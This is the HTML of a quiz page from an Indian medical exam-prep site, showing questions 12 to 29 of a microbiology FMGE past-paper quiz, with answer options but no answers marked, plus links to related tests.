<div class="wq-question wq_singleQuestionWrapper" data-index="12">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Epstein Barr virus causes all the following except:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="f8rr5">
			<label class="wq_answerTxtCtr">Infectious mononucleosis</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="834jv">
			<label class="wq_answerTxtCtr">Measles</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="4mbuw">
			<label class="wq_answerTxtCtr">Nasopharyngeal carcinoma</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="snb3u">
			<label class="wq_answerTxtCtr">Non Hodgkin’s lymphoma</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="13">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>In a patient, corneal scraping reveals narrow angled septate hyphae. Which of the following is the likely etiologic agent:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="gfegu">
			<label class="wq_answerTxtCtr">Mucor</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="l8acz">
			<label class="wq_answerTxtCtr">Aspergillus</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="pe4he">
			<label class="wq_answerTxtCtr">Histoplasma</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="7k3ma">
			<label class="wq_answerTxtCtr">Candida</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="14">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Which of the following is true regarding globi in a patient with lepromatous leprosy:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="0suvn">
			<label class="wq_answerTxtCtr">Consists of lipid laden macrophages</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="j5a1q">
			<label class="wq_answerTxtCtr">Consists of macrophages filled with AFB</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="sz4j7">
			<label class="wq_answerTxtCtr">Consists of neutrophils filled with bacteria</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="0kcdu">
			<label class="wq_answerTxtCtr">Consists of activated lymphocytes</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="15">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>The following diagnostic tests are useful for corresponding purposes except:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="vj5pc">
			<label class="wq_answerTxtCtr">Zeil-Neelson staining – Detection of mycobacteria</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="ouuf2">
			<label class="wq_answerTxtCtr">Immunoflorescence – Detection of influenza virus</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="yyslb">
			<label class="wq_answerTxtCtr">Specific IgM antibodies – Immunity against rubella</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="m2q3j">
			<label class="wq_answerTxtCtr">Specific IgM antibodies – Detection of acute infection</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="16">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>IL-1 produces:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="kcxdx">
			<label class="wq_answerTxtCtr">T lymphocyte activation</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="52h7n">
			<label class="wq_answerTxtCtr">Delayed wound healing</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="hqy54">
			<label class="wq_answerTxtCtr">Increased pain perception</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="fbd5i">
			<label class="wq_answerTxtCtr">Decreased PMN release from bone marrow</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="17">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Microfilaria are seen in peripheral blood in which stage of filariasis:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="trsn0">
			<label class="wq_answerTxtCtr">Tropical eosinophilia</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="gl5xp">
			<label class="wq_answerTxtCtr">Early elephantiasis</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="8fnvo">
			<label class="wq_answerTxtCtr">Early adenolymphangitis stage</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="f7gvp">
			<label class="wq_answerTxtCtr">None of the above</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="18">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Confirmation of diagnosis of rota virus infection is by:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="34usu">
			<label class="wq_answerTxtCtr">Antigen detection in stool by ELISA</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="fkhr8">
			<label class="wq_answerTxtCtr">Antibody titres in serum</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="tuwid">
			<label class="wq_answerTxtCtr">Antigen detection by immunoflurescence</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="fz45u">
			<label class="wq_answerTxtCtr">Antigen detection in serum by ELISA</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="19">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Heat labile instruments for use in surgical procedures can be best sterilized by:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="9hevt">
			<label class="wq_answerTxtCtr">Absolute alcohol</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="aoh7x">
			<label class="wq_answerTxtCtr">Ultra violet rays</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="e1z0k">
			<label class="wq_answerTxtCtr">Chlorine releasing compounds</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="pw9ix">
			<label class="wq_answerTxtCtr">Ethylene oxide gas</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="20">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Thirty-eight children consumed eatables procured from a picnic party. Twenty children developed abdominal cramps followed by vomiting and watery diarrhea 6-10 hours after the party. The most likely etiology for the outbreak is:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="4uuh0">
			<label class="wq_answerTxtCtr">Rotavirus infection</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="l1dt5">
			<label class="wq_answerTxtCtr">Entero-toxigenic E. coli infection</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="ofkxj">
			<label class="wq_answerTxtCtr">Staphylococcol toxin</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="c00bg">
			<label class="wq_answerTxtCtr">Clostridium perfringens infection</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="21">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>The following are true for Bordetella pertussis except:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="x14ai">
			<label class="wq_answerTxtCtr">It is a strict human pathogen</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="xmg8k">
			<label class="wq_answerTxtCtr">It can be cultured from the patient during catarrhal stage</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="hpucx">
			<label class="wq_answerTxtCtr">It leads to invasion of the respiratory mucosa</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="q5nfq">
			<label class="wq_answerTxtCtr">Infection can be prevented by a acellular vaccine</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="22">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>A chest physician performs bronchoscopy in the procedure room of the out patient department. To make the instrument safe for use in the next patient waiting outside, the most appropriate method to disinfect the endoscope is by:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="hvh6j">
			<label class="wq_answerTxtCtr">70% alcohol for 5 min</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="y4sgc">
			<label class="wq_answerTxtCtr">2% gluteraldelyde for 20 min</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="g4ghh">
			<label class="wq_answerTxtCtr">2% formaldehyde for 10 min</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="46hwa">
			<label class="wq_answerTxtCtr">1% sodium hypochlorite for 15 min</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="23">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Which of the following statements is true about rabies virus:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="hnabo">
			<label class="wq_answerTxtCtr">It is a double stranded RNA virus</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="ah78u">
			<label class="wq_answerTxtCtr">Contains a DNA-dependent RNA polymerase</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="5fim4">
			<label class="wq_answerTxtCtr">RNA has a negative polarity</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="0elok">
			<label class="wq_answerTxtCtr">Affects motor neurons</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="24">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Which of the following statements is true about endemic typhus</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="60qca">
			<label class="wq_answerTxtCtr">Is caused by R. rickettsii</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="y9oyz">
			<label class="wq_answerTxtCtr">Is transmitted by the bite of fleas</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="0zxkh">
			<label class="wq_answerTxtCtr">Has no mammalian reservoir</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="z4k2e">
			<label class="wq_answerTxtCtr">Can be cultured in chemical defined culture medium</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="25">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>The organism most commonly causing genital filariasis in most parts of Bihar and eastern UP is</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="dhiwp">
			<label class="wq_answerTxtCtr">Wuchereria bancrofti</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="wpnph">
			<label class="wq_answerTxtCtr">Brugia malayi</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="plhyz">
			<label class="wq_answerTxtCtr">Onchocerca volvulus</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="46r0b">
			<label class="wq_answerTxtCtr">Dirofilaria</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="26">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Regarding NK cells, false statement is</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="6w9c7">
			<label class="wq_answerTxtCtr">It is activated by IL-2</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="qxrwj">
			<label class="wq_answerTxtCtr">Expresses CD 3 receptor</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="d84id">
			<label class="wq_answerTxtCtr">It is a variant of large lymphocyte</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="1ecmx">
			<label class="wq_answerTxtCtr">There is antibody induced proliferation of NK cells</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="27">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>Adenosine deaminase deficiency is seen in the following</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="43xbp">
			<label class="wq_answerTxtCtr">Common variable immunodeficiency</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="8utm4">
			<label class="wq_answerTxtCtr">Severe combined immunodeficiency</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="1kbm8">
			<label class="wq_answerTxtCtr">Chronic granulomatous disease</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="c64cw">
			<label class="wq_answerTxtCtr">Nezelof syndrome</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="28">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>A beta hemolytic bacteria is resistant to vancomycin, shows growth in 6.5% NaCI, is non-bile sensitive. It is likely to be</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="pd9cg">
			<label class="wq_answerTxtCtr">Strep. pneumoniae</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="4hqyz">
			<label class="wq_answerTxtCtr">Enterococcus</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="d79kb">
			<label class="wq_answerTxtCtr">Strep. bovis</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="6l810">
			<label class="wq_answerTxtCtr">Strep. agalactiae</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
<div class="wq-question wq_singleQuestionWrapper" data-index="29">

	
	<div class="wq_singleQuestionCtr">
		<div class="wq_questionTextWrapper quiz-pro-clearfix">
			<div class="wq_questionTextCtr">
				<h4>False statement about the streptococcus is:</h4>
			</div>
		</div>

		<div class="wq_questionMediaCtr">
					</div>

		<div class="wq-question-answers wq_questionAnswersCtr">
			
			<div class="wq-answers wq_answersWrapper">
			<div class="wq-answer wq_singleAnswerCtr" data-id="3pdrl">
			<label class="wq_answerTxtCtr">M protein is responsible for production of mucoid colonies</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="t7yk0">
			<label class="wq_answerTxtCtr">M protein is the major surface protein of group A streptococci</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="nehk2">
			<label class="wq_answerTxtCtr">Mucoid colonies are virulent</label>
		</div>
			<div class="wq-answer wq_singleAnswerCtr" data-id="tq2s0">
			<label class="wq_answerTxtCtr">Endotoxin causes rash of scarlet fever</label>
		</div>
	</div>
		</div>

		
		<div class="wq-trivia-question-explanation wq_triviaQuestionExplanation">
			<div class="wq-explanation-head wq_ExplanationHead">
				<span class="wq-explanation-head-correct">Correct!</span>
				<span class="wq-explanation-head-incorrect">Wrong!</span>
			</div>
			<p class="wq-explanation-text wq_QuestionExplanationText"></p>
		</div>
	</div>

	
</div>
</div>
<div class="wq-results wq_resultsCtr">
	<span class="wq-result-quiz-title wq_quizTitle">Microbiology FMGE Past Paper Questions</span>
<div class="wq-result wq_singleResultWrapper" data-id="jggta">

	<div class="wq-result-score wq_resultScoreCtr">
			</div>

	<div class="wq-result-title wq_resultTitle"></div>

			<p><img fetchpriority="high" decoding="async" width="958" height="600" src="https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-1.jpg" class="wq-result-img wq_resultImg" alt="" srcset="https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-1.jpg 958w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-1-600x376.jpg 600w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-1-300x188.jpg 300w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-1-768x481.jpg 768w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-1-318x200.jpg 318w" sizes="(max-width: 958px) 100vw, 958px" /></p>
	
	<div class="wq_resultDesc"></div>

	<div class="wq-checked-answers-list"></div>
</div>
<div class="wq-result wq_singleResultWrapper" data-id="5107x">

	<div class="wq-result-score wq_resultScoreCtr">
			</div>

	<div class="wq-result-title wq_resultTitle"></div>

			<p><img decoding="async" width="958" height="600" src="https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-2.jpg" class="wq-result-img wq_resultImg" alt="" srcset="https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-2.jpg 958w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-2-600x376.jpg 600w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-2-300x188.jpg 300w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-2-768x481.jpg 768w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-2-318x200.jpg 318w" sizes="(max-width: 958px) 100vw, 958px" /></p>
	
	<div class="wq_resultDesc"></div>

	<div class="wq-checked-answers-list"></div>
</div>
<div class="wq-result wq_singleResultWrapper" data-id="ae5su">

	<div class="wq-result-score wq_resultScoreCtr">
			</div>

	<div class="wq-result-title wq_resultTitle"></div>

			<p><img decoding="async" width="958" height="600" src="https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result.jpg" class="wq-result-img wq_resultImg" alt="" srcset="https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result.jpg 958w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-600x376.jpg 600w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-300x188.jpg 300w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-768x481.jpg 768w, https://exams.dmaedu.com/wp-content/uploads/2020/10/fmge-exam-result-318x200.jpg 318w" sizes="(max-width: 958px) 100vw, 958px" /></p>
	
	<div class="wq_resultDesc"></div>

	<div class="wq-checked-answers-list"></div>
</div>
</div><!-- End .wq-results -->
</div>
<!-- // wp quiz-->

<hr />
<p>​</p>
<table border="1" width="100%">
<tbody>
<tr>
<td style="text-align: center; background: #d3d6dd;" width="50%"><a href="https://www.dma-talentmed.com/"><span style="color: #333333;"><strong>How to Prepare Microbiology for FMGE?</strong></span></a></td>
<td style="text-align: center; background: #007f86;" width="50%"><a href="https://dmaedu.com/how-to-prepare-microbiology-for-fmge/"><span style="color: #ffffff;"><strong>How to Prepare Microbiology for FMGE?</strong></span></a></td>
</tr>
<tr>
<td width="50%"><a href="https://www.dma-talentmed.com/"><img decoding="async" class="size-medium aligncenter" src="https://exams.dmaedu.com/wp-content/uploads/2020/10/Talent-med-200-tests-7500mcqc.jpg" /></a></td>
<td width="50%"><a href="https://dmaedu.com/how-to-prepare-microbiology-for-fmge/"> <img loading="lazy" decoding="async" class="alignnone wp-image-4581 size-full" src="https://exams.dmaedu.com/wp-content/uploads/2020/10/How-to-Prepare-microbiology-in-FMGE.jpg" alt="" width="900" height="900" srcset="https://exams.dmaedu.com/wp-content/uploads/2020/10/How-to-Prepare-microbiology-in-FMGE.jpg 900w, https://exams.dmaedu.com/wp-content/uploads/2020/10/How-to-Prepare-microbiology-in-FMGE-300x300.jpg 300w, https://exams.dmaedu.com/wp-content/uploads/2020/10/How-to-Prepare-microbiology-in-FMGE-150x150.jpg 150w, https://exams.dmaedu.com/wp-content/uploads/2020/10/How-to-Prepare-microbiology-in-FMGE-768x768.jpg 768w, https://exams.dmaedu.com/wp-content/uploads/2020/10/How-to-Prepare-microbiology-in-FMGE-400x400.jpg 400w, https://exams.dmaedu.com/wp-content/uploads/2020/10/How-to-Prepare-microbiology-in-FMGE-65x65.jpg 65w, https://exams.dmaedu.com/wp-content/uploads/2020/10/How-to-Prepare-microbiology-in-FMGE-780x780.jpg 780w, https://exams.dmaedu.com/wp-content/uploads/2020/10/How-to-Prepare-microbiology-in-FMGE-600x600.jpg 600w, https://exams.dmaedu.com/wp-content/uploads/2020/10/How-to-Prepare-microbiology-in-FMGE-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /></a></td>
</tr>
</tbody>
</table>
<p><strong>Related Tests: </strong><a href="https://exams.dmaedu.com/fmge-past-paper/obg-fmge-past-paper-questions/">OBG FMGE Past Paper</a> | <a href="https://exams.dmaedu.com/fmge-past-paper/anesthesia-fmge-past-paper-questions/">Anesthesia FMGE Past Paper</a> | <a href="https://exams.dmaedu.com/fmge-past-paper/orthopedic-fmge-past-paper-questions/">Orthopedic FMGE Past Paper</a></p>
                </article>
                                    <div class="tag entry-tags">
